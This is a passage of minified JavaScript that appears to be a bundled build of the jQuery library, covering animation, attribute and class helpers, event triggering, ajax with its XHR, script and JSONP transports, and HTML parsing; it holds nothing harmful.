c.notifyWith(e,[d,v,g]),v<1&&k?g:(k||c.notifyWith(e,[d,1,0]),c.resolveWith(e,[d]),!1)},d=c.promise({elem:e,props:i.extend({},t),opts:i.extend(!0,{specialEasing:{},easing:i.easing._default},n),originalProperties:t,originalOptions:n,startTime:Xe||jn(),duration:n.duration,tweens:[],createTween:function(x,g){var v=i.Tween(e,d.opts,x,g,d.opts.specialEasing[x]||d.opts.easing);return d.tweens.push(v),v},stop:function(x){var g=0,v=x?d.tweens.length:0;if(o)return this;for(o=!0;g<v;g++)d.tweens[g].run(1);return x?(c.notifyWith(e,[d,1,0]),c.resolveWith(e,[d,x])):c.rejectWith(e,[d,x]),this}}),m=d.props;for(!(function(x,g){var v,E,k,S,z;for(v in x)if(k=g[E=Te(v)],S=x[v],Array.isArray(S)&&(k=S[1],S=x[v]=S[0]),v!==E&&(x[E]=S,delete x[v]),(z=i.cssHooks[E])&&"expand"in z)for(v in S=z.expand(S),delete x[E],S)v in x||(x[v]=S[v],g[v]=k);else g[E]=k})(m,d.opts.specialEasing);a<s;a++)if(r=ve.prefilters[a].call(d,e,m,d.opts))return P(r.stop)&&(i._queueHooks(d.elem,d.opts.queue).stop=r.stop.bind(r)),r;return i.map(m,qn,d),P(d.opts.start)&&d.opts.start.call(e,d),d.progress(d.opts.progress).done(d.opts.done,d.opts.complete).fail(d.opts.fail).always(d.opts.always),i.fx.timer(i.extend(f,{elem:e,anim:d,queue:d.opts.queue})),d}i.Animation=i.extend(ve,{tweeners:{"*":[function(e,t){var n=this.createTween(e,t);return fn(n.elem,e,et.exec(t),n),n}]},tweener:function(e,t){P(e)?(t=e,e=["*"]):e=e.match(we);for(var n,r=0,o=e.length;r<o;r++)n=e[r],ve.tweeners[n]=ve.tweeners[n]||[],ve.tweeners[n].unshift(t)},prefilters:[function(e,t,n){var r,o,a,s,c,f,d,m,x="width"in t||"height"in t,g=this,v={},E=e.style,k=e.nodeType&&dt(e),S=A.get(e,"fxshow");for(r in n.queue||((s=i._queueHooks(e,"fx")).unqueued==null&&(s.unqueued=0,c=s.empty.fire,s.empty.fire=function(){s.unqueued||c()}),s.unqueued++,g.always(function(){g.always(function(){s.unqueued--,i.queue(e,"fx").length||s.empty.fire()})})),t)if(o=t[r],wr.test(o)){if(delete t[r],a=a||o==="toggle",o===(k?"hide":"show")){if(o!=="show"||!S||S[r]===void 0)continue;k=!0}v[r]=S&&S[r]||i.style(e,r)}if((f=!i.isEmptyObject(t))||!i.isEmptyObject(v))for(r in x&&e.nodeType===1&&(n.overflow=[E.overflow,E.overflowX,E.overflowY],(d=S&&S.display)==null&&(d=A.get(e,"display")),(m=i.css(e,"display"))==="none"&&(d?m=d:($e([e],!0),d=e.style.display||d,m=i.css(e,"display"),$e([e]))),(m==="inline"||m==="inline-block"&&d!=null)&&i.css(e,"float")==="none"&&(f||(g.done(function(){E.display=d}),d==null&&(m=E.display,d=m==="none"?"":m)),E.display="inline-block")),n.overflow&&(E.overflow="hidden",g.always(function(){E.overflow=n.overflow[0],E.overflowX=n.overflow[1],E.overflowY=n.overflow[2]})),f=!1,v)f||(S?"hidden"in S&&(k=S.hidden):S=A.access(e,"fxshow",{display:d}),a&&(S.hidden=!k),k&&$e([e],!0),g.done(function(){for(r in k||$e([e]),A.remove(e,"fxshow"),v)i.style(e,r,v[r])})),f=qn(k?S[r]:0,r,g),r in S||(S[r]=f.start,k&&(f.end=f.start,f.start=0))}],prefilter:function(e,t){t?ve.prefilters.unshift(e):ve.prefilters.push(e)}}),i.speed=function(e,t,n){var r=e&&typeof e=="object"?i.extend({},e):{complete:n||!n&&t||P(e)&&e,duration:e,easing:n&&t||t&&!P(t)&&t};return i.fx.off?r.duration=0:typeof r.duration!="number"&&(r.duration in i.fx.speeds?r.duration=i.fx.speeds[r.duration]:r.duration=i.fx.speeds._default),r.queue!=null&&r.queue!==!0||(r.queue="fx"),r.old=r.complete,r.complete=function(){P(r.old)&&r.old.call(this),r.queue&&i.dequeue(this,r.queue)},r},i.fn.extend({fadeTo:function(e,t,n,r){return this.filter(dt).css("opacity",0).show().end().animate({opacity:t},e,n,r)},animate:function(e,t,n,r){var o=i.isEmptyObject(e),a=i.speed(t,n,r),s=function(){var c=ve(this,i.extend({},e),a);(o||A.get(this,"finish"))&&c.stop(!0)};return s.finish=s,o||a.queue===!1?this.each(s):this.queue(a.queue,s)},stop:function(e,t,n){var r=function(o){var a=o.stop;delete o.stop,a(n)};return typeof e!="string"&&(n=t,t=e,e=void 0),t&&this.queue(e||"fx",[]),this.each(function(){var o=!0,a=e!=null&&e+"queueHooks",s=i.timers,c=A.get(this);if(a)c[a]&&c[a].stop&&r(c[a]);else for(a in c)c[a]&&c[a].stop&&Tr.test(a)&&r(c[a]);for(a=s.length;a--;)s[a].elem!==this||e!=null&&s[a].queue!==e||(s[a].anim.stop(n),o=!1,s.splice(a,1));!o&&n||i.dequeue(this,e)})},finish:function(e){return e!==!1&&(e=e||"fx"),this.each(function(){var t,n=A.get(this),r=n[e+"queue"],o=n[e+"queueHooks"],a=i.timers,s=r?r.length:0;for(n.finish=!0,i.queue(this,e,[]),o&&o.stop&&o.stop.call(this,!0),t=a.length;t--;)a[t].elem===this&&a[t].queue===e&&(a[t].anim.stop(!0),a.splice(t,1));for(t=0;t<s;t++)r[t]&&r[t].finish&&r[t].finish.call(this);delete n.finish})}}),i.each(["toggle","show","hide"],function(e,t){var n=i.fn[t];i.fn[t]=function(r,o,a){return r==null||typeof r=="boolean"?n.apply(this,arguments):this.animate(yt(t,!0),r,o,a)}}),i.each({slideDown:yt("show"),slideUp:yt("hide"),slideToggle:yt("toggle"),fadeIn:{opacity:"show"},fadeOut:{opacity:"hide"},fadeToggle:{opacity:"toggle"}},function(e,t){i.fn[e]=function(n,r,o){return this.animate(t,n,r,o)}}),i.timers=[],i.fx.tick=function(){var e,t=0,n=i.timers;for(Xe=Date.now();t<n.length;t++)(e=n[t])()||n[t]!==e||n.splice(t--,1);n.length||i.fx.stop(),Xe=void 0},i.fx.timer=function(e){i.timers.push(e),i.fx.start()},i.fx.interval=13,i.fx.start=function(){vt||(vt=!0,Rt())},i.fx.stop=function(){vt=null},i.fx.speeds={slow:600,fast:200,_default:400},i.fn.delay=function(e,t){return e=i.fx&&i.fx.speeds[e]||e,t=t||"fx",this.queue(t,function(n,r){var o=H.setTimeout(n,e);r.stop=function(){H.clearTimeout(o)}})},Ve=R.createElement("input"),Dn=R.createElement("select").appendChild(R.createElement("option")),Ve.type="checkbox",F.checkOn=Ve.value!=="",F.optSelected=Dn.selected,(Ve=R.createElement("input")).value="t",Ve.type="radio",F.radioValue=Ve.value==="t";var Ln,rt=i.expr.attrHandle;i.fn.extend({attr:function(e,t){return Se(this,i.attr,e,t,1<arguments.length)},removeAttr:function(e){return this.each(function(){i.removeAttr(this,e)})}}),i.extend({attr:function(e,t,n){var r,o,a=e.nodeType;if(a!==3&&a!==8&&a!==2)return typeof e.getAttribute>"u"?i.prop(e,t,n):(a===1&&i.isXMLDoc(e)||(o=i.attrHooks[t.toLowerCase()]||(i.expr.match.bool.test(t)?Ln:void 0)),n!==void 0?n===null?void i.removeAttr(e,t):o&&"set"in o&&(r=o.set(e,n,t))!==void 0?r:(e.setAttribute(t,n+""),n):o&&"get"in o&&(r=o.get(e,t))!==null?r:(r=i.find.attr(e,t))==null?void 0:r)},attrHooks:{type:{set:function(e,t){if(!F.radioValue&&t==="radio"&&de(e,"input")){var n=e.value;return e.setAttribute("type",t),n&&(e.value=n),t}}}},removeAttr:function(e,t){var n,r=0,o=t&&t.match(we);if(o&&e.nodeType===1)for(;n=o[r++];)e.removeAttribute(n)}}),Ln={set:function(e,t,n){return t===!1?i.removeAttr(e,n):e.setAttribute(n,n),n}},i.each(i.expr.match.bool.source.match(/\w+/g),function(e,t){var n=rt[t]||i.find.attr;rt[t]=function(r,o,a){var s,c,f=o.toLowerCase();return a||(c=rt[f],rt[f]=s,s=n(r,o,a)!=null?f:null,rt[f]=c),s}});var Cr=/^(?:input|select|textarea|button)$/i,Er=/^(?:a|area)$/i;function He(e){return(e.match(we)||[]).join(" ")}function Oe(e){return e.getAttribute&&e.getAttribute("class")||""}function Mt(e){return Array.isArray(e)?e:typeof e=="string"&&e.match(we)||[]}i.fn.extend({prop:function(e,t){return Se(this,i.prop,e,t,1<arguments.length)},removeProp:function(e){return this.each(function(){delete this[i.propFix[e]||e]})}}),i.extend({prop:function(e,t,n){var r,o,a=e.nodeType;if(a!==3&&a!==8&&a!==2)return a===1&&i.isXMLDoc(e)||(t=i.propFix[t]||t,o=i.propHooks[t]),n!==void 0?o&&"set"in o&&(r=o.set(e,n,t))!==void 0?r:e[t]=n:o&&"get"in o&&(r=o.get(e,t))!==null?r:e[t]},propHooks:{tabIndex:{get:function(e){var t=i.find.attr(e,"tabindex");return t?parseInt(t,10):Cr.test(e.nodeName)||Er.test(e.nodeName)&&e.href?0:-1}}},propFix:{for:"htmlFor",class:"className"}}),F.optSelected||(i.propHooks.selected={get:function(e){var t=e.parentNode;return t&&t.parentNode&&t.parentNode.selectedIndex,null},set:function(e){var t=e.parentNode;t&&(t.selectedIndex,t.parentNode&&t.parentNode.selectedIndex)}}),i.each(["tabIndex","readOnly","maxLength","cellSpacing","cellPadding","rowSpan","colSpan","useMap","frameBorder","contentEditable"],function(){i.propFix[this.toLowerCase()]=this}),i.fn.extend({addClass:function(e){var t,n,r,o,a,s,c,f=0;if(P(e))return this.each(function(d){i(this).addClass(e.call(this,d,Oe(this)))});if((t=Mt(e)).length){for(;n=this[f++];)if(o=Oe(n),r=n.nodeType===1&&" "+He(o)+" "){for(s=0;a=t[s++];)r.indexOf(" "+a+" ")<0&&(r+=a+" ");o!==(c=He(r))&&n.setAttribute("class",c)}}return this},removeClass:function(e){var t,n,r,o,a,s,c,f=0;if(P(e))return this.each(function(d){i(this).removeClass(e.call(this,d,Oe(this)))});if(!arguments.length)return this.attr("class","");if((t=Mt(e)).length){for(;n=this[f++];)if(o=Oe(n),r=n.nodeType===1&&" "+He(o)+" "){for(s=0;a=t[s++];)for(;-1<r.indexOf(" "+a+" ");)r=r.replace(" "+a+" "," ");o!==(c=He(r))&&n.setAttribute("class",c)}}return this},toggleClass:function(e,t){var n=typeof e,r=n==="string"||Array.isArray(e);return typeof t=="boolean"&&r?t?this.addClass(e):this.removeClass(e):P(e)?this.each(function(o){i(this).toggleClass(e.call(this,o,Oe(this),t),t)}):this.each(function(){var o,a,s,c;if(r)for(a=0,s=i(this),c=Mt(e);o=c[a++];)s.hasClass(o)?s.removeClass(o):s.addClass(o);else e!==void 0&&n!=="boolean"||((o=Oe(this))&&A.set(this,"__className__",o),this.setAttribute&&this.setAttribute("class",o||e===!1?"":A.get(this,"__className__")||""))})},hasClass:function(e){var t,n,r=0;for(t=" "+e+" ";n=this[r++];)if(n.nodeType===1&&-1<(" "+He(Oe(n))+" ").indexOf(t))return!0;return!1}});var Sr=/\r/g;i.fn.extend({val:function(e){var t,n,r,o=this[0];return arguments.length?(r=P(e),this.each(function(a){var s;this.nodeType===1&&((s=r?e.call(this,a,i(this).val()):e)==null?s="":typeof s=="number"?s+="":Array.isArray(s)&&(s=i.map(s,function(c){return c==null?"":c+""})),(t=i.valHooks[this.type]||i.valHooks[this.nodeName.toLowerCase()])&&"set"in t&&t.set(this,s,"value")!==void 0||(this.value=s))})):o?(t=i.valHooks[o.type]||i.valHooks[o.nodeName.toLowerCase()])&&"get"in t&&(n=t.get(o,"value"))!==void 0?n:typeof(n=o.value)=="string"?n.replace(Sr,""):n??"":void 0}}),i.extend({valHooks:{option:{get:function(e){var t=i.find.attr(e,"value");return t??He(i.text(e))}},select:{get:function(e){var t,n,r,o=e.options,a=e.selectedIndex,s=e.type==="select-one",c=s?null:[],f=s?a+1:o.length;for(r=a<0?f:s?a:0;r<f;r++)if(((n=o[r]).selected||r===a)&&!n.disabled&&(!n.parentNode.disabled||!de(n.parentNode,"optgroup"))){if(t=i(n).val(),s)return t;c.push(t)}return c},set:function(e,t){for(var n,r,o=e.options,a=i.makeArray(t),s=o.length;s--;)((r=o[s]).selected=-1<i.inArray(i.valHooks.option.get(r),a))&&(n=!0);return n||(e.selectedIndex=-1),a}}}}),i.each(["radio","checkbox"],function(){i.valHooks[this]={set:function(e,t){if(Array.isArray(t))return e.checked=-1<i.inArray(i(e).val(),t)}},F.checkOn||(i.valHooks[this].get=function(e){return e.getAttribute("value")===null?"on":e.value})}),F.focusin="onfocusin"in H;var Hn=/^(?:focusinfocus|focusoutblur)$/,On=function(e){e.stopPropagation()};i.extend(i.event,{trigger:function(e,t,n,r){var o,a,s,c,f,d,m,x,g=[n||R],v=ct.call(e,"type")?e.type:e,E=ct.call(e,"namespace")?e.namespace.split("."):[];if(a=x=s=n=n||R,n.nodeType!==3&&n.nodeType!==8&&!Hn.test(v+i.event.triggered)&&(-1<v.indexOf(".")&&(v=(E=v.split(".")).shift(),E.sort()),f=v.indexOf(":")<0&&"on"+v,(e=e[i.expando]?e:new i.Event(v,typeof e=="object"&&e)).isTrigger=r?2:3,e.namespace=E.join("."),e.rnamespace=e.namespace?new RegExp("(^|\\.)"+E.join("\\.(?:.*\\.|)")+"(\\.|$)"):null,e.result=void 0,e.target||(e.target=n),t=t==null?[e]:i.makeArray(t,[e]),m=i.event.special[v]||{},r||!m.trigger||m.trigger.apply(n,t)!==!1)){if(!r&&!m.noBubble&&!Me(n)){for(c=m.delegateType||v,Hn.test(c+v)||(a=a.parentNode);a;a=a.parentNode)g.push(a),s=a;s===(n.ownerDocument||R)&&g.push(s.defaultView||s.parentWindow||H)}for(o=0;(a=g[o++])&&!e.isPropagationStopped();)x=a,e.type=1<o?c:m.bindType||v,(d=(A.get(a,"events")||Object.create(null))[e.type]&&A.get(a,"handle"))&&d.apply(a,t),(d=f&&a[f])&&d.apply&&Ke(a)&&(e.result=d.apply(a,t),e.result===!1&&e.preventDefault());return e.type=v,r||e.isDefaultPrevented()||m._default&&m._default.apply(g.pop(),t)!==!1||!Ke(n)||f&&P(n[v])&&!Me(n)&&((s=n[f])&&(n[f]=null),i.event.triggered=v,e.isPropagationStopped()&&x.addEventListener(v,On),n[v](),e.isPropagationStopped()&&x.removeEventListener(v,On),i.event.triggered=void 0,s&&(n[f]=s)),e.result}},simulate:function(e,t,n){var r=i.extend(new i.Event,n,{type:e,isSimulated:!0});i.event.trigger(r,null,t)}}),i.fn.extend({trigger:function(e,t){return this.each(function(){i.event.trigger(e,t,this)})},triggerHandler:function(e,t){var n=this[0];if(n)return i.event.trigger(e,t,n,!0)}}),F.focusin||i.each({focus:"focusin",blur:"focusout"},function(e,t){var n=function(r){i.event.simulate(t,r.target,i.event.fix(r))};i.event.special[t]={setup:function(){var r=this.ownerDocument||this.document||this,o=A.access(r,t);o||r.addEventListener(e,n,!0),A.access(r,t,(o||0)+1)},teardown:function(){var r=this.ownerDocument||this.document||this,o=A.access(r,t)-1;o?A.access(r,t,o):(r.removeEventListener(e,n,!0),A.remove(r,t))}}});var it=H.location,Pn={guid:Date.now()},It=/\?/;i.parseXML=function(e){var t;if(!e||typeof e!="string")return null;try{t=new H.DOMParser().parseFromString(e,"text/xml")}catch{t=void 0}return t&&!t.getElementsByTagName("parsererror").length||i.error("Invalid XML: "+e),t};var kr=/\[\]$/,Rn=/\r?\n/g,Ar=/^(?:submit|button|image|reset|file)$/i,Nr=/^(?:input|select|textarea|keygen)/i;function Wt(e,t,n,r){var o;if(Array.isArray(t))i.each(t,function(a,s){n||kr.test(e)?r(e,s):Wt(e+"["+(typeof s=="object"&&s!=null?a:"")+"]",s,n,r)});else if(n||Ie(t)!=="object")r(e,t);else for(o in t)Wt(e+"["+o+"]",t[o],n,r)}i.param=function(e,t){var n,r=[],o=function(a,s){var c=P(s)?s():s;r[r.length]=encodeURIComponent(a)+"="+encodeURIComponent(c??"")};if(e==null)return"";if(Array.isArray(e)||e.jquery&&!i.isPlainObject(e))i.each(e,function(){o(this.name,this.value)});else for(n in e)Wt(n,e[n],t,o);return r.join("&")},i.fn.extend({serialize:function(){return i.param(this.serializeArray())},serializeArray:function(){return this.map(function(){var e=i.prop(this,"elements");return e?i.makeArray(e):this}).filter(function(){var e=this.type;return this.name&&!i(this).is(":disabled")&&Nr.test(this.nodeName)&&!Ar.test(e)&&(this.checked||!tt.test(e))}).map(function(e,t){var n=i(this).val();return n==null?null:Array.isArray(n)?i.map(n,function(r){return{name:t.name,value:r.replace(Rn,`\r
`)}}):{name:t.name,value:n.replace(Rn,`\r
`)}}).get()}});var Dr=/%20/g,jr=/#.*$/,qr=/([?&])_=[^&]*/,Lr=/^(.*?):[ \t]*([^\r\n]*)$/gm,Hr=/^(?:GET|HEAD)$/,Or=/^\/\//,Mn={},Ft={},In="*/".concat("*"),Bt=R.createElement("a");function Wn(e){return function(t,n){typeof t!="string"&&(n=t,t="*");var r,o=0,a=t.toLowerCase().match(we)||[];if(P(n))for(;r=a[o++];)r[0]==="+"?(r=r.slice(1)||"*",(e[r]=e[r]||[]).unshift(n)):(e[r]=e[r]||[]).push(n)}}function Fn(e,t,n,r){var o={},a=e===Ft;function s(c){var f;return o[c]=!0,i.each(e[c]||[],function(d,m){var x=m(t,n,r);return typeof x!="string"||a||o[x]?a?!(f=x):void 0:(t.dataTypes.unshift(x),s(x),!1)}),f}return s(t.dataTypes[0])||!o["*"]&&s("*")}function $t(e,t){var n,r,o=i.ajaxSettings.flatOptions||{};for(n in t)t[n]!==void 0&&((o[n]?e:r||(r={}))[n]=t[n]);return r&&i.extend(!0,e,r),e}Bt.href=it.href,i.extend({active:0,lastModified:{},etag:{},ajaxSettings:{url:it.href,type:"GET",isLocal:/^(?:about|app|app-storage|.+-extension|file|res|widget):$/.test(it.protocol),global:!0,processData:!0,async:!0,contentType:"application/x-www-form-urlencoded; charset=UTF-8",accepts:{"*":In,text:"text/plain",html:"text/html",xml:"application/xml, text/xml",json:"application/json, text/javascript"},contents:{xml:/\bxml\b/,html:/\bhtml/,json:/\bjson\b/},responseFields:{xml:"responseXML",text:"responseText",json:"responseJSON"},converters:{"* text":String,"text html":!0,"text json":JSON.parse,"text xml":i.parseXML},flatOptions:{url:!0,context:!0}},ajaxSetup:function(e,t){return t?$t($t(e,i.ajaxSettings),t):$t(i.ajaxSettings,e)},ajaxPrefilter:Wn(Mn),ajaxTransport:Wn(Ft),ajax:function(e,t){typeof e=="object"&&(t=e,e=void 0),t=t||{};var n,r,o,a,s,c,f,d,m,x,g=i.ajaxSetup({},t),v=g.context||g,E=g.context&&(v.nodeType||v.jquery)?i(v):i.event,k=i.Deferred(),S=i.Callbacks("once memory"),z=g.statusCode||{},Q={},ae={},B="canceled",q={readyState:0,getResponseHeader:function(I){var U;if(f){if(!a)for(a={};U=Lr.exec(o);)a[U[1].toLowerCase()+" "]=(a[U[1].toLowerCase()+" "]||[]).concat(U[2]);U=a[I.toLowerCase()+" "]}return U==null?null:U.join(", ")},getAllResponseHeaders:function(){return f?o:null},setRequestHeader:function(I,U){return f==null&&(I=ae[I.toLowerCase()]=ae[I.toLowerCase()]||I,Q[I]=U),this},overrideMimeType:function(I){return f==null&&(g.mimeType=I),this},statusCode:function(I){var U;if(I)if(f)q.always(I[q.status]);else for(U in I)z[U]=[z[U],I[U]];return this},abort:function(I){var U=I||B;return n&&n.abort(U),ie(0,U),this}};if(k.promise(q),g.url=((e||g.url||it.href)+"").replace(Or,it.protocol+"//"),g.type=t.method||t.type||g.method||g.type,g.dataTypes=(g.dataType||"*").toLowerCase().match(we)||[""],g.crossDomain==null){c=R.createElement("a");try{c.href=g.url,c.href=c.href,g.crossDomain=Bt.protocol+"//"+Bt.host!=c.protocol+"//"+c.host}catch{g.crossDomain=!0}}if(g.data&&g.processData&&typeof g.data!="string"&&(g.data=i.param(g.data,g.traditional)),Fn(Mn,g,t,q),f)return q;for(m in(d=i.event&&g.global)&&i.active++==0&&i.event.trigger("ajaxStart"),g.type=g.type.toUpperCase(),g.hasContent=!Hr.test(g.type),r=g.url.replace(jr,""),g.hasContent?g.data&&g.processData&&(g.contentType||"").indexOf("application/x-www-form-urlencoded")===0&&(g.data=g.data.replace(Dr,"+")):(x=g.url.slice(r.length),g.data&&(g.processData||typeof g.data=="string")&&(r+=(It.test(r)?"&":"?")+g.data,delete g.data),g.cache===!1&&(r=r.replace(qr,"$1"),x=(It.test(r)?"&":"?")+"_="+Pn.guid+++x),g.url=r+x),g.ifModified&&(i.lastModified[r]&&q.setRequestHeader("If-Modified-Since",i.lastModified[r]),i.etag[r]&&q.setRequestHeader("If-None-Match",i.etag[r])),(g.data&&g.hasContent&&g.contentType!==!1||t.contentType)&&q.setRequestHeader("Content-Type",g.contentType),q.setRequestHeader("Accept",g.dataTypes[0]&&g.accepts[g.dataTypes[0]]?g.accepts[g.dataTypes[0]]+(g.dataTypes[0]!=="*"?", "+In+"; q=0.01":""):g.accepts["*"]),g.headers)q.setRequestHeader(m,g.headers[m]);if(g.beforeSend&&(g.beforeSend.call(v,q,g)===!1||f))return q.abort();if(B="abort",S.add(g.complete),q.done(g.success),q.fail(g.error),n=Fn(Ft,g,t,q)){if(q.readyState=1,d&&E.trigger("ajaxSend",[q,g]),f)return q;g.async&&0<g.timeout&&(s=H.setTimeout(function(){q.abort("timeout")},g.timeout));try{f=!1,n.send(Q,ie)}catch(I){if(f)throw I;ie(-1,I)}}else ie(-1,"No Transport");function ie(I,U,at,xt){var se,Pe,Ge,oe,Ye,ge=U;f||(f=!0,s&&H.clearTimeout(s),n=void 0,o=xt||"",q.readyState=0<I?4:0,se=200<=I&&I<300||I===304,at&&(oe=(function(X,ue,le){for(var Ce,L,W,J,ce=X.contents,G=X.dataTypes;G[0]==="*";)G.shift(),Ce===void 0&&(Ce=X.mimeType||ue.getResponseHeader("Content-Type"));if(Ce){for(L in ce)if(ce[L]&&ce[L].test(Ce)){G.unshift(L);break}}if(G[0]in le)W=G[0];else{for(L in le){if(!G[0]||X.converters[L+" "+G[0]]){W=L;break}J||(J=L)}W=W||J}if(W)return W!==G[0]&&G.unshift(W),le[W]})(g,q,at)),!se&&-1<i.inArray("script",g.dataTypes)&&(g.converters["text script"]=function(){}),oe=(function(X,ue,le,Ce){var L,W,J,ce,G,fe={},Qe=X.dataTypes.slice();if(Qe[1])for(J in X.converters)fe[J.toLowerCase()]=X.converters[J];for(W=Qe.shift();W;)if(X.responseFields[W]&&(le[X.responseFields[W]]=ue),!G&&Ce&&X.dataFilter&&(ue=X.dataFilter(ue,X.dataType)),G=W,W=Qe.shift()){if(W==="*")W=G;else if(G!=="*"&&G!==W){if(!(J=fe[G+" "+W]||fe["* "+W])){for(L in fe)if((ce=L.split(" "))[1]===W&&(J=fe[G+" "+ce[0]]||fe["* "+ce[0]])){J===!0?J=fe[L]:fe[L]!==!0&&(W=ce[0],Qe.unshift(ce[1]));break}}if(J!==!0)if(J&&X.throws)ue=J(ue);else try{ue=J(ue)}catch(bt){return{state:"parsererror",error:J?bt:"No conversion from "+G+" to "+W}}}}return{state:"success",data:ue}})(g,oe,q,se),se?(g.ifModified&&((Ye=q.getResponseHeader("Last-Modified"))&&(i.lastModified[r]=Ye),(Ye=q.getResponseHeader("etag"))&&(i.etag[r]=Ye)),I===204||g.type==="HEAD"?ge="nocontent":I===304?ge="notmodified":(ge=oe.state,Pe=oe.data,se=!(Ge=oe.error))):(Ge=ge,!I&&ge||(ge="error",I<0&&(I=0))),q.status=I,q.statusText=(U||ge)+"",se?k.resolveWith(v,[Pe,ge,q]):k.rejectWith(v,[q,ge,Ge]),q.statusCode(z),z=void 0,d&&E.trigger(se?"ajaxSuccess":"ajaxError",[q,g,se?Pe:Ge]),S.fireWith(v,[q,ge]),d&&(E.trigger("ajaxComplete",[q,g]),--i.active||i.event.trigger("ajaxStop")))}return q},getJSON:function(e,t,n){return i.get(e,t,n,"json")},getScript:function(e,t){return i.get(e,void 0,t,"script")}}),i.each(["get","post"],function(e,t){i[t]=function(n,r,o,a){return P(r)&&(a=a||o,o=r,r=void 0),i.ajax(i.extend({url:n,type:t,dataType:a,data:r,success:o},i.isPlainObject(n)&&n))}}),i.ajaxPrefilter(function(e){var t;for(t in e.headers)t.toLowerCase()==="content-type"&&(e.contentType=e.headers[t]||"")}),i._evalUrl=function(e,t,n){return i.ajax({url:e,type:"GET",dataType:"script",cache:!0,async:!1,global:!1,converters:{"text script":function(){}},dataFilter:function(r){i.globalEval(r,t,n)}})},i.fn.extend({wrapAll:function(e){var t;return this[0]&&(P(e)&&(e=e.call(this[0])),t=i(e,this[0].ownerDocument).eq(0).clone(!0),this[0].parentNode&&t.insertBefore(this[0]),t.map(function(){for(var n=this;n.firstElementChild;)n=n.firstElementChild;return n}).append(this)),this},wrapInner:function(e){return P(e)?this.each(function(t){i(this).wrapInner(e.call(this,t))}):this.each(function(){var t=i(this),n=t.contents();n.length?n.wrapAll(e):t.append(e)})},wrap:function(e){var t=P(e);return this.each(function(n){i(this).wrapAll(t?e.call(this,n):e)})},unwrap:function(e){return this.parent(e).not("body").each(function(){i(this).replaceWith(this.childNodes)}),this}}),i.expr.pseudos.hidden=function(e){return!i.expr.pseudos.visible(e)},i.expr.pseudos.visible=function(e){return!!(e.offsetWidth||e.offsetHeight||e.getClientRects().length)},i.ajaxSettings.xhr=function(){try{return new H.XMLHttpRequest}catch{}};var Pr={0:200,1223:204},ot=i.ajaxSettings.xhr();F.cors=!!ot&&"withCredentials"in ot,F.ajax=ot=!!ot,i.ajaxTransport(function(e){var t,n;if(F.cors||ot&&!e.crossDomain)return{send:function(r,o){var a,s=e.xhr();if(s.open(e.type,e.url,e.async,e.username,e.password),e.xhrFields)for(a in e.xhrFields)s[a]=e.xhrFields[a];for(a in e.mimeType&&s.overrideMimeType&&s.overrideMimeType(e.mimeType),e.crossDomain||r["X-Requested-With"]||(r["X-Requested-With"]="XMLHttpRequest"),r)s.setRequestHeader(a,r[a]);t=function(c){return function(){t&&(t=n=s.onload=s.onerror=s.onabort=s.ontimeout=s.onreadystatechange=null,c==="abort"?s.abort():c==="error"?typeof s.status!="number"?o(0,"error"):o(s.status,s.statusText):o(Pr[s.status]||s.status,s.statusText,(s.responseType||"text")!=="text"||typeof s.responseText!="string"?{binary:s.response}:{text:s.responseText},s.getAllResponseHeaders()))}},s.onload=t(),n=s.onerror=s.ontimeout=t("error"),s.onabort!==void 0?s.onabort=n:s.onreadystatechange=function(){s.readyState===4&&H.setTimeout(function(){t&&n()})},t=t("abort");try{s.send(e.hasContent&&e.data||null)}catch(c){if(t)throw c}},abort:function(){t&&t()}}}),i.ajaxPrefilter(function(e){e.crossDomain&&(e.contents.script=!1)}),i.ajaxSetup({accepts:{script:"text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"},contents:{script:/\b(?:java|ecma)script\b/},converters:{"text script":function(e){return i.globalEval(e),e}}}),i.ajaxPrefilter("script",function(e){e.cache===void 0&&(e.cache=!1),e.crossDomain&&(e.type="GET")}),i.ajaxTransport("script",function(e){var t,n;if(e.crossDomain||e.scriptAttrs)return{send:function(r,o){t=i("<script>").attr(e.scriptAttrs||{}).prop({charset:e.scriptCharset,src:e.url}).on("load error",n=function(a){t.remove(),n=null,a&&o(a.type==="error"?404:200,a.type)}),R.head.appendChild(t[0])},abort:function(){n&&n()}}});var Bn,$n=[],_t=/(=)\?(?=&|$)|\?\?/;i.ajaxSetup({jsonp:"callback",jsonpCallback:function(){var e=$n.pop()||i.expando+"_"+Pn.guid++;return this[e]=!0,e}}),i.ajaxPrefilter("json jsonp",function(e,t,n){var r,o,a,s=e.jsonp!==!1&&(_t.test(e.url)?"url":typeof e.data=="string"&&(e.contentType||"").indexOf("application/x-www-form-urlencoded")===0&&_t.test(e.data)&&"data");if(s||e.dataTypes[0]==="jsonp")return r=e.jsonpCallback=P(e.jsonpCallback)?e.jsonpCallback():e.jsonpCallback,s?e[s]=e[s].replace(_t,"$1"+r):e.jsonp!==!1&&(e.url+=(It.test(e.url)?"&":"?")+e.jsonp+"="+r),e.converters["script json"]=function(){return a||i.error(r+" was not called"),a[0]},e.dataTypes[0]="json",o=H[r],H[r]=function(){a=arguments},n.always(function(){o===void 0?i(H).removeProp(r):H[r]=o,e[r]&&(e.jsonpCallback=t.jsonpCallback,$n.push(r)),a&&P(o)&&o(a[0]),a=o=void 0}),"script"}),F.createHTMLDocument=((Bn=R.implementation.createHTMLDocument("").body).innerHTML="<form></form><form></form>",Bn.childNodes.length===2),i.parseHTML=function(e,t,n){return typeof e!="string"?[]:(typeof t=="boolean"&&(n=t,t=!1),t||(F.createHTMLDocument?((r=(t=R.implementation.createHTMLDocument("")).createElement("base")).href=R.location.href,t.head.appendChild(r)):t=R),a=!n&&[],(o=on.exec(e))?[t.createElement(o[1])]:(o=gn([e],t,a),a&&a.length&&i(a).remove(),i.merge([],o.childNodes)));var r,o,a},i.fn.load=function(e,t,n){var r,o,a,s=this,c=e.indexOf(" ");return-1<c&&(r=He(e.slice(c)),e=e.slice(0,c)),P(t)?(n=t,t=void 0):t&&typeof t=="object"&&(o="POST"),0<s.length&&i.ajax({url:e,type:o||"GET",dataType:"html",data:t}).done(function(f){a=arguments,s.html(r?i("<div>").append(i.parseHTML(f)).find(r):f)}).always(n&&function(f,d){s.each(function(){n.apply(this,a||[f.responseText,d,f])})}),this},i.expr.pseudos.animated=function(e){return i.grep(i.timers,function(t){return e===t.elem}).length},i.offset={setOffset:function(e,t,n){var 